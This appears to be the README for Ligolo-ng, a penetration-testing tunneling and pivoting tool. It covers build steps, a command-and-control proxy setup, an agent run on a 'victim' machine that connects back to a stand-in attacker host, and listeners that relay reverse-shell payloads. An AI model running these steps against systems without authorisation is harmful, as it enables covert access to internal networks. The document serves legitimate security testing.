
An advanced, yet simple, tunneling/pivoting tool that uses a TUN interface.
Ligolo-ng : Tunneling like a VPN
An advanced, yet simple, tunneling tool that uses a TUN interface.
Introduction
Ligolo-ng is a simple, lightweight and fast tool that allows pentesters to establish tunnels from a reverse TCP/TLS connection without the need of SOCKS.
Features
- Tun interface (No more SOCKS!)
- Simple UI with agent selection and network information
- Easy to use and setup
- Automatic certificate configuration with Let’s Encrypt
- Performant (Multiplexing)
- Does not require high privileges
- Socket listening/binding on the agent
- Multiple platforms supported for the agent
How is this different from Ligolo/Chisel/Meterpreter… ?
Instead of using a SOCKS proxy or TCP/UDP forwarders, Ligolo-ng creates a userland network stack using Gvisor.
When running the relay/proxy server, a tun interface is used, packets sent to this interface are translated, and then transmitted to the agent remote network.
As an example, for a TCP connection:
- SYN are translated to connect() on remote
- SYN-ACK is sent back if connect() succeed
- RST is sent if ECONNRESET, ECONNABORTED or ECONNREFUSED syscall are returned after connect
- Nothing is sent if timeout
This allows running tools like nmap without the use of proxychains (simpler and faster).
Building & Usage
Building Ligolo-ng
Building ligolo-ng:
$ go build -o agent cmd/agent/main.go
$ go build -o proxy cmd/proxy/main.go
# Build agent for Windows
$ GOOS=windows go build -o agent.exe cmd/agent/main.go
Setup Ligolo-ng
Start the proxy server on your Command and Control (C2) server (default 11601 listening will be use):
$ sudo ip tuntap add user [your_username] mode tun ligolo
$ sudo ip link set ligolo up
$ ./proxy -h # Help options

$ ./proxy -autocert # Automatically request LetsEncrypt certificates
TLS Options
Using Let’s Encrypt Autocert
When using the -autocert option, the proxy will automatically request a certificate (using Let’s Encrypt) for attacker_c2_server.com when an agent connects.
Port 80 needs to be accessible for Let’s Encrypt certificate validation/retrieval
Using your own TLS certificates
If you want to use your own certificates for the proxy server, you can use the -certfile and -keyfile parameters.
Automatic self-signed certificates (NOT RECOMMENDED)
The proxy/relay can automatically generate self-signed TLS certificates using the -selfcert option.
The -ignore-cert option needs to be used with the agent.
Beware of man-in-the-middle attacks! This option should only be used in a test environment or for debugging purposes.
Using Ligolo-ng
Start the agent on your target (victim) computer (no privileges are required!):
$ ./agent -connect attacker_c2_server.com:11601
A session should appear on the proxy server.
INFO[0102] Agent joined. name=nchatelain@nworkstation remote="XX.XX.XX.XX:38000"
Use the session command to select the agent.
ligolo-ng » session
? Specify a session : 1 - nchatelain@nworkstation - XX.XX.XX.XX:38000
Display the network configuration of the agent using the ifconfig command:
[Agent : nchatelain@nworkstation] » ifconfig
[...]
┌─────────────────────────────────────────────┐
│ Interface 3                                 │
├──────────────┬──────────────────────────────┤
│ Name         │ wlp3s0                       │
│ Hardware MAC │ de:ad:be:ef:ca:fe            │
│ MTU          │ 1500                         │
│ Flags        │ up|broadcast|multicast       │
│ IPv4 Address │ 192.168.0.30/24              │
└──────────────┴──────────────────────────────┘
Add a route on the proxy/relay server to the 192.168.0.0/24 agent network.
$ sudo ip route add 192.168.0.0/24 dev ligolo
Start the tunnel on the proxy:
[Agent : nchatelain@nworkstation] » start
[Agent : nchatelain@nworkstation] » INFO[0690] Starting tunnel to nchatelain@nworkstation
You can now access the 192.168.0.0/24 agent network from the proxy server.
$ nmap 192.168.0.0/24 -v -sV -n
[...]
$ rdesktop 192.168.0.123
[...]
Agent Binding/Listening
You can listen to ports on the agent and redirect connections to your control/proxy server.
In a ligolo session, use the listener_add command.
The following example will create a TCP listening socket on the agent (0.0.0.0:1234) and redirect connections to the 4321 port of the proxy server.
[Agent : nchatelain@nworkstation] » listener_add --addr 0.0.0.0:1234 --to 127.0.0.1:4321 --tcp
INFO[1208] Listener created on remote agent!
On the proxy:
$ nc -lvp 4321
When a connection is made on the TCP port 1234 of the agent, nc will receive the connection.
This is very useful when using reverse tcp/udp payloads.
You can view currently running listeners using the listener_list command and stop them using the listener_stop [ID] command:
[Agent : nchatelain@nworkstation] » listener_list
┌───────────────────────────────────────────────────────────────────────────────┐
│ Active listeners                                                              │
├───┬─────────────────────────┬────────────────────────┬────────────────────────┤
│ # │ AGENT                   │ AGENT LISTENER ADDRESS │ PROXY REDIRECT ADDRESS │
├───┼─────────────────────────┼────────────────────────┼────────────────────────┤
│ 0 │ nchatelain@nworkstation │ 0.0.0.0:1234           │ 127.0.0.1:4321         │
└───┴─────────────────────────┴────────────────────────┴────────────────────────┘

[Agent : nchatelain@nworkstation] » listener_stop 0
INFO[1505] Listener closed.
Demo
Does it require Administrator/root access ?
On the agent side, no! Everything can be performed without administrative access.
However, on your relay/proxy server, you need to be able to create a tun interface.
Supported protocols/packets
- TCP
- UDP
- ICMP (echo requests)
Performance
You can easily hit more than 100 Mbits/sec. Here is a test using iperf from a 200Mbits/s server to a 200Mbits/s connection.
$ iperf3 -c 10.10.0.1 -p 24483
Connecting to host 10.10.0.1, port 24483
[  5] local 10.10.0.224 port 50654 connected to 10.10.0.1 port 24483
[ ID] Interval           Transfer     Bitrate         Retr  Cwnd
[  5]   0.00-1.00   sec  12.5 MBytes   105 Mbits/sec    0    164 KBytes
[  5]   1.00-2.00   sec  12.7 MBytes   107 Mbits/sec    0    263 KBytes
[  5]   2.00-3.00   sec  12.4 MBytes   104 Mbits/sec    0    263 KBytes
[  5]   3.00-4.00   sec  12.7 MBytes   106 Mbits/sec    0    263 KBytes
[  5]   4.00-5.00   sec  13.1 MBytes   110 Mbits/sec    2    134 KBytes
[  5]   5.00-6.00   sec  13.4 MBytes   113 Mbits/sec    0    147 KBytes
[  5]   6.00-7.00   sec  12.6 MBytes   105 Mbits/sec    0    158 KBytes
[  5]   7.00-8.00   sec  12.1 MBytes   101 Mbits/sec    0    173 KBytes
[  5]   8.00-9.00   sec  12.7 MBytes   106 Mbits/sec    0    182 KBytes
[  5]   9.00-10.00  sec  12.6 MBytes   106 Mbits/sec    0    188 KBytes
- - - - - - - - - - - - - - - - - - - - - - - - -
[ ID] Interval           Transfer     Bitrate         Retr
[  5]   0.00-10.00  sec   127 MBytes   106 Mbits/sec    2             sender
[  5]   0.00-10.08  sec   125 MBytes   104 Mbits/sec                  receiver
Caveats
Because the agent is running without privileges, it’s not possible to forward raw packets. When you perform a NMAP SYN-SCAN, a TCP connect() is performed on the agent.
When using nmap, you should use --unprivileged or -PE to avoid false positives.
Todo
- Implement other ICMP error messages (this will speed up UDP scans) ;
- Do not RST when receiving an ACK from an invalid TCP connection (nmap will report the host as up) ;
- Implement multi-platform proxy ;
- Add mTLS support.
Credits
- Nicolas Chatelain <nicolas.chatelain -at- tnpconsultants.com>